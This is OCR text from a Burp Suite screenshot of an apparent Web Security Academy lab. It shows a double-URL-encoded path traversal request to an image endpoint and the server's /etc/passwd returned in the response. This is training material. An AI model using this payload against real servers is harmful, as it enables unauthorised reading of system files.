 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0ae000d2049c06bb82003366003e00fd.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=..%252F..%252F..%252Fetc/passwd HTTP/2
2 Host: 0ae000d2049c06bb82003366003e00fd.web-security-academy.net
3 Cookie: session=Fn8kNfVLdwACoySJOXel7CIiIZfo216P
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: https://0ae000d2049c06bb82003366003e00fd.web-security-academy.net/product?productId=14
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Done 2,410 bytes | 220 millis